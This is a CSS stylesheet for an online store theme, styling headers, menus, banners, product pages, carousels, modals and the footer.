  .right-icon-group .languages-info, .right-icon-group .currency-info {
    margin-right: -6px;
    padding-top: 2px; }
    .right-icon-group .languages-info .btn-xs, .right-icon-group .currency-info .btn-xs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }

.home_3 .jms-row.header, .home_5 .jms-row.header, .home_7 .jms-row.header, .home_12 .jms-row.header, .home_13 .jms-row.header {
  position: relative; }
  .home_3 .jms-row.header .container, .home_3 .jms-row.header .layout-column, .home_5 .jms-row.header .container, .home_5 .jms-row.header .layout-column, .home_7 .jms-row.header .container, .home_7 .jms-row.header .layout-column, .home_12 .jms-row.header .container, .home_12 .jms-row.header .layout-column, .home_13 .jms-row.header .container, .home_13 .jms-row.header .layout-column {
    position: unset; }

.jms-row.menu {
  position: relative; }
  .jms-row.menu .container, .jms-row.menu .layout-column {
    position: static; }

.jms-megamenu .dropdown-menu.fullwidth {
  width: 100%; }
  .jms-megamenu .dropdown-menu.fullwidth > .mega-dropdown-inner {
    max-width: 1170px;
    margin: auto;
    padding: 0; }

.open-service .popup-customer-services {
  right: 0; }
  .open-service .popup-customer-services + .bg-overlay {
    opacity: 1;
    visibility: visible; }

.popup-customer-services {
  position: fixed;
  right: -270px;
  top: 0;
  width: 270px;
  z-index: 9999;
  background: #fff;
  padding: 25px 0;
  height: 100%;
  overflow-y: auto; }
  .popup-customer-services .container {
    width: 270px;
    padding: 0 20px; }
  .popup-customer-services h1, .popup-customer-services h2, .popup-customer-services h3, .popup-customer-services h4, .popup-customer-services h5, .popup-customer-services h6 {
    padding-bottom: 0; }
  .popup-customer-services h5 {
    letter-spacing: 0.7px; }
  .popup-customer-services p {
    color: #858585;
    line-height: 17px;
    margin-bottom: 20px; }
  .popup-customer-services .popup-services__content [class*="icon-"] {
    margin-top: -2px; }

.service {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding: 20px 0; }
  .service i {
    margin-right: 15px; }
  .service p {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0; }
    .service p span {
      color: #858585;
      line-height: 1.3; }
      .service p span span {
        color: #141414; }
  .service .icon {
    width: 30px;
    height: 30px; }

.banner-bg {
  padding: 162px 0 165px;
  text-align: center; }
  .banner-bg.v1 {
    padding: 168px 0 160px; }
    .banner-bg.v1 .btn-group .btn-default:first-child {
      margin-bottom: 10px; }
  .banner-bg p {
    color: #fff;
    margin-bottom: 0; }
  .banner-bg .text-1 {
    font-size: 15px;
    letter-spacing: 0.8px;
    padding-bottom: 19px; }
  .banner-bg .text-2 {
    font-size: 44px;
    letter-spacing: 2.2px;
    padding-bottom: 16px; }
  .banner-bg .text-3 {
    padding-bottom: 27px; }
  .banner-bg .btn-default {
    color: #fff;
    border-color: #fff;
    min-width: 220px;
    margin: 0 3px; }
    .banner-bg .btn-default:hover {
      background: #fff;
      color: #141414 !important;
      border-color: #fff; }

.addon-product-carousel-2 .addon-title h3 {
  text-align: left; }

.banner-category .jms-banner:hover .banner-content p {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

.banner-category .jms-banner:hover .banner-content ul {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.banner-category .banner-content {
  position: unset; }
  .banner-category .banner-content p {
    padding: 9.5px;
    letter-spacing: 0.7px;
    font-size: 15px;
    position: absolute;
    width: calc(100% - 40px);
    text-align: center;
    left: 20px;
    bottom: 20px;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform; }
  .banner-category .banner-content ul {
    position: absolute;
    top: 20px;
    left: 20px;
    width: calc(100% - 40px);
    text-align: center;
    height: calc(100% - 40px);
    margin: 0;
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-box-shadow: 0 0 1px #141414;
    box-shadow: 0 0 1px #141414; }
    .banner-category .banner-content ul li.group a {
      color: #141414;
      font-size: 15px;
      letter-spacing: 0.7px;
      padding-bottom: 4px; }
    .banner-category .banner-content ul li a {
      color: #858585;
      line-height: 23px;
      display: inline-block; }
      .banner-category .banner-content ul li a:hover {
        color: #141414; }

.home_1 #jms_ajax_search .btn-search > span + i + span, .home_6 #jms_ajax_search .btn-search > span + i + span, .home_14 #jms_ajax_search .btn-search > span + i + span, .home_15 #jms_ajax_search .btn-search > span + i + span {
  display: none !important; }

#jms_ajax_search #search-form .close-search {
  background: #141414 url("../img/icon/close-search.png") no-repeat center; }

.product_tab ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.jms-tab ul .nav-item.active a {
  color: #141414; }

.jms-tab ul .nav-item a {
  padding: 0 15px;
  font-size: 18px;
  color: #858585; }
  .jms-tab ul .nav-item a.active {
    color: #141414; }

#product #main {
  position: relative; }

#jmsproductvideo {
  margin-bottom: 30px; }
  #jmsproductvideo .jms-popup-wrap {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  #jmsproductvideo .popup_close {
    font-size: 17px;
    color: #FFF;
    cursor: pointer;
    position: absolute;
    right: -15px;
    top: -20px; }
  #jmsproductvideo .open-video .jms-video {
    z-index: 11111; }
  #jmsproductvideo .open-video .jms-popup-overlay {
    opacity: 1 !important;
    display: block !important;
    background: rgba(0, 0, 0, 0.9); }
  #jmsproductvideo .open-video .jms-popup-box {
    display: block; }
  #jmsproductvideo .jms-popup-box {
    z-index: 999; }
  #jmsproductvideo .addon-title h3 p {
    margin-bottom: 0; }
  #jmsproductvideo .addon-title span {
    display: block;
    font-size: 10px;
    color: #858585;
    margin-left: 5px;
    white-space: nowrap;
    padding-top: 2px;
    font-style: normal; }

.addon-video {
  text-align: center; }
  .addon-video .btn-close {
    visibility: hidden;
    position: fixed;
    top: 0;
    right: 0;
    cursor: pointer;
    z-index: 999991;
    width: 100%;
    height: 100%;
    padding: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .addon-video span > .fa-close {
    color: #fff;
    font-family: FontAwesome;
    font-size: 30px;
    height: 32px; }
  .addon-video .bg-overlay {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    -webkit-transition: .6s all;
    -o-transition: .6s all;
    transition: .6s all;
    z-index: 99999; }

.jms-row.video.show-video iframe {
  position: fixed;
  max-width: 1000px;
  top: 200px;
  z-index: 999999;
  border: 2px solid #fff;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .jms-addon.jms-video {
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .bg-overlay {
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .btn-close {
  visibility: visible; }

.jms-addon.jms-video {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background: url("../img/h11-bg-video.jpg") no-repeat;
  background-size: cover;
  -webkit-box-shadow: 0 7px 43px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 7px 43px 0 rgba(0, 0, 0, 0.1);
  cursor: pointer; }
  .jms-addon.jms-video iframe {
    opacity: 0;
    visibility: hidden; }

.jms-row.cates-carousel .owl-theme .owl-controls div.owl-prev {
  left: 32px; }

.jms-row.cates-carousel:hover .owl-theme .owl-controls div.owl-prev {
  left: 42px; }

.jms-row.cates-carousel .owl-theme .owl-controls div.owl-next {
  right: 32px; }

.jms-row.cates-carousel:hover .owl-theme .owl-controls div.owl-next {
  right: 42px; }

.jms-row.cates-carousel .container-fluid {
  border: 50px solid #fff;
  -webkit-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.02);
  box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.02); }

.jms-row.cates-carousel .banner-content {
  top: auto;
  left: 0;
  bottom: 32px;
  width: 100%; }
  .jms-row.cates-carousel .banner-content p {
    font-size: 32px;
    padding: 0 20px; }

.owl-carousel.owl-loaded {
  display: block; }

.module-group {
  width: 304px;
  padding: 30px; }
  .module-group .collapse, .module-group .collapsing {
    position: unset !important;
    -webkit-box-shadow: unset;
    box-shadow: unset; }
  .module-group .btn-group p {
    font-weight: 500;
    margin-bottom: 13px; }
  .module-group .btn-group .btn-xs {
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 0;
    color: #8f8f8f;
    border: 1px solid #ddd;
    border-radius: 0;
    width: 100%;
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    position: relative; }
  .module-group .btn-group .btn-xs i {
    position: absolute;
    right: 20px;
    top: 14px; }
  .module-group .currency-info.type-2 {
    display: block;
    margin-bottom: 36px; }
  .module-group .currency-info.type-1 {
    display: none; }
  .module-group .currency-info ul {
    border: 1px solid #ddd;
    border-top: 0; }
  .module-group .languages-info.type-1 {
    display: none; }
  .module-group .languages-info.type-2 {
    display: block;
    margin-bottom: 34px; }
  .module-group .languages-info ul {
    border: 1px solid #ddd;
    border-top: 0; }
  .module-group #_desktop_user_info .user-info > .account {
    text-transform: uppercase;
    color: #8f8f8f;
    font-weight: 500; }
    .module-group #_desktop_user_info .user-info > .account .fa {
      color: #000;
      margin-right: 4px; }
    .module-group #_desktop_user_info .user-info > .account:hover {
      color: #141414; }
  .module-group #_desktop_user_info .type-2 {
    display: block; }
  .module-group #_desktop_user_info .type-1 {
    display: none; }

.logo-center .addon-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

#social_block.type-2 ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 0; }
  #social_block.type-2 ul li {
    padding: 0 9px;
    position: relative; }
    #social_block.type-2 ul li a {
      color: #141414; }
      #social_block.type-2 ul li a:hover .tooltip-wrap {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        -ms-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1); }

.top_menu_second .container {
  position: unset; }
  .top_menu_second .container > .row {
    margin: 0; }

.top_menu_second .layout-column {
  padding: 0; }

.top_menu_second .jms-megamenu .dropdown-menu {
  width: auto; }

.top_menu_second .jms-megamenu .collection > .dropdown-menu {
  width: 815px; }

.top_menu_second .right_menu {
  margin-bottom: 102px; }

.top_menu_second .social_icon {
  position: absolute;
  bottom: 75px; }

.top_menu_second #social_block::before {
  content: "";
  width: 293px;
  height: 1px;
  position: absolute;
  background: #ddd;
  top: -78px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.top_menu_second #_desktop_currency_selector {
  margin-bottom: 23px; }

.top_menu_second .currency-info.type-1, .top_menu_second .languages-info.type-1 {
  display: none; }

.top_menu_second .currency-info.type-3, .top_menu_second .languages-info.type-3 {
  display: block; }

.top_menu_second .currency-info ul li, .top_menu_second .languages-info ul li {
  padding: 0; }

.wb {
  word-break: break-all;
  -webkit-writing-mode: vertical-lr;
  -ms-writing-mode: tb-lr;
  writing-mode: vertical-lr;
  text-orientation: upright;
  font-weight: 500;
  color: #858585;
  letter-spacing: -0.21vw; }

.bg-color-default {
  background: #f1f1f1; }

.lookbook-name {
  font-size: 21px;
  font-weight: 600;
  letter-spacing: -0.6px; }

.banner_category .jms-banner a::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0); }

.banner_category .jms-banner:hover a > img {
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset; }

.banner_category .jms-banner:hover a::before {
  opacity: 1; }

.banner_category .jms-banner:hover .banner-content {
  -webkit-transform: translateY(-53px);
  -ms-transform: translateY(-53px);
  transform: translateY(-53px);
  color: #141414; }

.banner_category .banner-content {
  width: 100%;
  text-align: center;
  padding: 0 20px;
  position: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  margin-top: 13px;
  -webkit-transition: .4s all;
  -o-transition: .4s all;
  transition: .4s all; }

.jms-popup-content .icon-theme-153 {
  width: 30px;
  height: 30px; }

.jms-popup-content #newsletter_block_left .addon-title h3 {
  text-transform: uppercase; }

.jms-popup-content #newsletter_block_left button.btn-default {
  display: none; }
  .jms-popup-content #newsletter_block_left button.btn-default.active {
    display: block; }

.absolute-stretch {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 1px; }

.promobox__border {
  border: 1px solid transparent;
  opacity: 0; }

.brand-carousel {
  border-top: 1px solid #e5e5e5; }
  .brand-carousel .brand-item:hover .promobox__border {
    opacity: 1;
    border-color: #141414; }

.owl-theme .owl-controls div.owl-prev::before {
  content: url("../img/icon/prev.png"); }

.owl-theme .owl-controls div.owl-next::before {
  content: url("../img/icon/next.png"); }

.intro-text {
  font-size: 32px;
  letter-spacing: -1px;
  line-height: 1.15;
  margin-bottom: 0;
  padding: 95px 20px 91px; }

.menu-collapse {
  position: relative; }

.btn-group .collapse, .btn-group .collapsing {
  position: absolute !important;
  right: 0;
  left: auto;
  top: 100%;
  min-width: 169px;
  margin-bottom: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
  z-index: 999; }
  .btn-group .collapse li, .btn-group .collapsing li {
    line-height: 23px;
    padding: 0 15px; }
  .btn-group .collapse .collapse-item, .btn-group .collapsing .collapse-item {
    font-size: 12px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    letter-spacing: 0.5px; }

#footer {
  border-top: 1px solid #e5e5e5; }
  #footer .addon-title h6 {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    padding-bottom: 15px;
    text-align: left;
    color:#ffffff;}
  #footer .addon-title span {
    color: #858585; }
  #footer .addon-desc {
    margin-bottom: 17px; }
  #footer ul li {
    line-height: 23px; }
    #footer ul li a {
      color: #858585; }
      #footer ul li a:hover {
        color: #141414; }
  #footer .footer-top .addon-title h6 {
    padding-bottom: 13px; }
  #footer .footer-top #social_block li {
    line-height: 22px;
    padding-bottom: 4px; }
  #footer .footer-top #social_block .fa {
    min-width: 20px;
    color: #141414; }
  #footer .footer-top .border-beside .contact-info p {
    padding-left: 91px; }
  #footer .footer-top .contact-info {
    margin-top: 13px; }
    #footer .footer-top .contact-info p {
      color: #858585;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 13px;
      margin-bottom: 8px; }
      #footer .footer-top .contact-info p .text-left {
        line-height: 1.3; }
      #footer .footer-top .contact-info p a {
        color: #858585;
        text-decoration: underline; }
        #footer .footer-top .contact-info p a:hover {
          color: #141414; }
  #footer .footer-bottom {
    padding: 15px 0;
    border-top: 1px solid #e5e5e5; }
    #footer .footer-bottom .payments p {
      text-align: right;
      margin-bottom: 0; }
    #footer .footer-bottom .copyright {
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      #footer .footer-bottom .copyright .addon-box:first-child {
        margin-right: 15px; }
      #footer .footer-bottom .copyright p {
        font-size: 10px;
        color: #858585;
        margin-bottom: 0;
        line-height: 1.6; }
        #footer .footer-bottom .copyright p a {
          text-decoration: underline;
          color: #858585; }
          #footer .footer-bottom .copyright p a:hover {
            color: #141414; }

.customs-html-left .html_left {
  position: relative;
  margin-top: 47px; }
  .customs-html-left .html_left img {
    width: 100%; }
  .customs-html-left .html_left:hover img {
    -webkit-animation: 0.6s ease 0s normal forwards 1 running pulse;
    animation: 0.6s ease 0s normal forwards 1 running pulse; }

.customs-html-left .banner-text {
  margin: 0 auto;
  position: absolute;
  text-align: center;
  width: calc(100% - 40px);
  z-index: 1;
  bottom: 15px;
  left: 20px;
  background: rgba(255, 255, 255, 0.9);
  padding: 10px; }
  .customs-html-left .banner-text .top-text {
    font-size: 15px;
    letter-spacing: 0.7px;
    padding-bottom: 4px; }
  .customs-html-left .banner-text .bottom-text {
    color: #858585; }

.customs-html-left .block-service {
  margin-bottom: 16px;
  margin-top: 2px; }
  .customs-html-left .block-service p {
    margin-right: 12px; }
  .customs-html-left .block-service span {
    line-height: 1.29;
    color: #858585; }

.products-sort-order .select-title span {
  cursor: pointer;
  display: block;
  line-height: 31px;
  overflow: hidden;
  padding-left: 9px;
  padding-right: 60px;
  white-space: nowrap;
  color: #858585; }

.products-sort-order.dropdown i {
  font-size: 14px;
  cursor: pointer; }

.products-sort-order .dropdown-menu {
  left: auto;
  min-width: 173px;
  padding: 15px 17px;
  position: absolute;
  right: -7px;
  display: block;
  background: #fff;
  top: calc(100% + 10px); }
  .products-sort-order .dropdown-menu a {
    display: block;
    line-height: 23px;
    color: #858585;
    padding: 0 5px; }
    .products-sort-order .dropdown-menu a:hover, .products-sort-order .dropdown-menu a.current {
      background: #f2f2f2;
      color: #141414; }

.top-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center; }
  .top-info .category {
    margin-bottom: 0;
    font-weight: 500;
    color: #858585;
    text-transform: capitalize;
    display: none; }
    .top-info .category a {
      color: #141414; }
  .top-info #product-availability {
    font-size: 12px;
    letter-spacing: 0;
    padding-top: 3px;
    margin-left: 35px; }

#product-modal .modal-body {
  padding: 0; }

#product-modal .modal-content {
  border: 0;
  -webkit-box-shadow: unset;
  box-shadow: unset; }

#product-modal .modal-dialog {
  width: 800px; }

#thumbnails ul li {
  margin-bottom: 10px; }

#search_widget h3 {
  display: none; }

#left-column #search_widget h3, #right-column #search_widget h3 {
  display: block; }

#left-column #search_widget button, #right-column #search_widget button {
  font-size: 20px;
  color: #000;
  padding-left: 0; }

#left-column #search_widget form, #right-column #search_widget form {
  border: 0;
  background: #f2f2f2; }

.product-detail.thumbslist .same-category {
  max-width: 1200px;
  padding: 0 15px; }

.product-detail.thumbslist .images-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: relative; }
  .product-detail.thumbslist .images-container .product-cover {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .product-detail.thumbslist .images-container .js-qv-mask {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    max-height: 100%;
    width: 100%;
    margin-right: 0;
    margin-top: 10px; }
    .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
      width: 106px;
      margin-right: 10px; }

.addthis_inline_share_toolbox_ld1s::after {
  content: "";
  display: table;
  clear: both; }

.product-detail.sticky.fixed-right-column .pb-right-column {
  bottom: 0;
  padding: 0;
  height: auto;
  position: fixed;
  width: 100%;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  z-index: 99; }
  .product-detail.sticky.fixed-right-column .pb-right-column #jmsproductvideo {
    display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 1170px;
    margin: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-cover {
    display: block;
    width: 63px;
    margin-right: 15px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-prices.content_price .price.new {
    margin-top: 0; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name {
    font-size: 15px;
    margin-right: 20px;
    max-width: 180px;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-prices.content_price .price.new {
    font-size: 17px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name,
  .product-detail.sticky.fixed-right-column .pb-right-column .content_price {
    padding-bottom: 0; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-information {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto; }
  .product-detail.sticky.fixed-right-column .pb-right-column #add-to-cart-or-refresh {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 65px; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-variants .product-variants-item:not(:last-child) {
      margin-bottom: 0;
      margin-right: 20px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants-item.size input + span {
    width: 28px !important;
    height: 28px !important; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart {
    margin-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .title {
      display: none; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .customs {
        margin-bottom: 0; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button {
        padding: 0; }
        .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button:hover .text-addcart {
          left: 0; }
        .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span {
          display: none !important; }
          .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span.text-addcart {
            display: block !important; }
            .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span.text-addcart i {
              display: none; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .add .row > div {
        margin-bottom: 0;
        padding-left: 20px; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .addToWishlist {
      display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-desc,
  .product-detail.sticky.fixed-right-column .pb-right-column .addthis_inline_share_toolbox_ld1s,
  .product-detail.sticky.fixed-right-column .pb-right-column #more_info_block,
  .product-detail.sticky.fixed-right-column .pb-right-column #product-availability {
    display: none; }

.product-detail.sticky .same-category {
  max-width: 1200px;
  padding: 0 15px; }

.product-detail.sticky .images-container .product-images > li.thumb-container {
  display: block; }
  .product-detail.sticky .images-container .product-images > li.thumb-container > .thumb {
    margin-right: 0;
    border: 0 !important; }

.product-detail.sticky .images-container .js-qv-mask {
  width: 100%;
  margin-right: 0;
  max-height: 100%; }

.product-detail.sticky .product-images .product-cover-horizontal:not(:last-child) {
  margin-bottom: 10px; }

.product-detail.sticky .product-cover {
  display: none; }

.product-detail.sticky + #more_info_block {
  margin-top: 95px; }

.images-container.slider {
  display: none; }

.product-detail.slider .images-container {
  display: none; }
  .product-detail.slider .images-container.slider {
    display: block; }

.product-detail.slider .images-container .js-qv-mask {
  max-height: 100%;
  width: 100%;
  margin-right: 0; }

.product-detail.slider .pb-right-column {
  margin-top: 40px; }

.product-detail.slider .pb-left-column, .product-detail.slider .pb-right-column {
  width: 100%; }

.product-detail.slider .top-info, .product-detail.slider .product-quantity {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider .product-actions .product-variants {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider .product-add-to-cart {
  max-width: 370px;
  margin: auto;
  margin-top: 30px; }

.product-detail.slider .product-variants-item.size input {
  margin-right: 0; }

.product-detail.slider .product-variants-item ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .product-detail.slider .product-variants-item ul li {
    margin: 0;
    margin: 0 5px; }

.product-detail.slider .product-variants-item:last-child {
  margin-right: 0; }

.product-detail.slider .product-information {
  max-width: 765px;
  margin: auto; }

.product-detail.slider .addthis-animated {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider + #more_info_block .nav.nav-tabs {
  text-align: center; }

.product-layout-carousel .pd-name {
  font-size: 32px;
  padding-bottom: 5px; }

.product-layout-carousel .top-info {
  padding-bottom: 17px; }

.product-layout-carousel .product-prices.content_price .price.new {
  font-size: 24px; }

.product-layout-carousel .product-actions .product-variants {
  display: block !important; }

.product-layout-carousel .product-information .product-desc {
  padding-top: 18px;
  margin-bottom: 26px; }

.product-layout-carousel #more_info_block {
  margin-top: 91px; }
  .product-layout-carousel #more_info_block .nav.nav-tabs {
    text-align: center; }
    .product-layout-carousel #more_info_block .nav.nav-tabs li {
      padding: 0;
      padding: 0 22px; }

.product-layout-carousel .product-variants-item {
  display: block;
  margin-right: 0;
  margin-bottom: 34px; }
  .product-layout-carousel .product-variants-item ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .product-layout-carousel .product-variants-item ul li:last-child {
      margin-right: 0; }

.product-layout-carousel .pb-right-column {
  margin-top: 47px; }

.product-layout-carousel .zoomContainer {
  display: none;
  z-index: 99; }

.product-layout-carousel .owl-theme:hover .owl-controls div {
  opacity: 1;
  visibility: visible; }

.product-layout-carousel .owl-theme .owl-controls div {
  font-family: "icommon";
  opacity: 0;
  visibility: hidden; }

.product-layout-carousel .owl-theme .owl-controls div.owl-prev::before {
  content: "\eb36"; }

.product-layout-carousel .owl-theme .owl-controls div.owl-next::before {
  content: "\eb37"; }

.product-layout-carousel #main .images-container .js-qv-mask {
  overflow: unset; }

@-webkit-keyframes slideDown {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes slideDown {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.la.la-cog {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.jms-advsearch .input-group.keyword-group {
  width: 100%; }

#_desktop_user_info .type-2 {
  display: none; }

.languages-info ul > li.current > a, #_desktop_currency_selector ul > li.current > a, #_desktop_user_info ul > li.current > a {
  color: #141414; }

.languages-info ul > li > a, #_desktop_currency_selector ul > li > a, #_desktop_user_info ul > li > a {
  padding: 0 7px;
  color: #858585;
  text-transform: capitalize; }
  .languages-info ul > li > a:hover, #_desktop_currency_selector ul > li > a:hover, #_desktop_user_info ul > li > a:hover {
    color: #141414; }

#left-column .best-sellers_block_right + .customs-html-left, #right-column .best-sellers_block_right + .customs-html-left {
  margin-top: 20px;
  padding-top: 9px; }

.best-sellers_block_right .product_button {
  display: none; }

.best-sellers_block_right .product-link {
  font-size: 14px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis; }

.best-sellers_block_right .product-preview .flexbox + .product-info .label.label-discount {
  display: none; }

.best-sellers_block_right .content_price .price.new {
  font-size: 14px; }

.best-sellers_block_right .product-box .flexbox {
  width: 37%; }

.best-sellers_block_right .product-preview .flexbox + .product-info {
  width: 63%;
  margin-top: 0; }

.best-sellers_block_right .title-block h3 {
  margin-bottom: 2px; }

#blockcart-modal .modal-dialog {
  margin: 0 auto; }

#blockcart-modal.modal.fade .modal-dialog {
  -webkit-transform: translate(0, 20%);
  -ms-transform: translate(0, 20%);
  transform: translate(0, 20%); }

#blockcart-modal.modal.in .modal-dialog {
  -webkit-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  transform: translate(0, 50%); }

#product-modal .modal-dialog {
  margin: 0 auto;
  padding: 15px; }

#product-modal.modal.fade .modal-dialog {
  top: 50%;
  -webkit-transform: translate(0, -60%);
  -ms-transform: translate(0, -60%);
  transform: translate(0, -60%); }

#product-modal.modal.in .modal-dialog {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.page-index #content-wrapper {
  margin-bottom: 0; }

a.wishlist_top {
  display: none; }

#header a.wishlist_top.home_page {
  display: block; }

#header a.wishlist_top.my_account {
  display: none !important; }

#my-account a.wishlist_top.my_account {
  display: block; }

#customer-form .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }
  #customer-form .custom-checkbox input {
    margin-right: 4px;
    position: relative;
    top: 1px; }

#module-jmswishlist-mywishlist .wl_send .submit input {
  padding: 0 20px;
  background: transparent;
  border-radius: 3px;
  font-size: 14px; }

#module-jmswishlist-mywishlist .wl_send input {
  border: 1px solid #ccc;
  height: 40px;
  border-radius: 3px; }

#sitemap ul.nested > li {
  margin: 0 0 0 21px;
  padding: 5px 0 0 33px;
  border-left: 1px solid #e5e5e5;
  background: url([data-uri]) no-repeat left 15px transparent; }

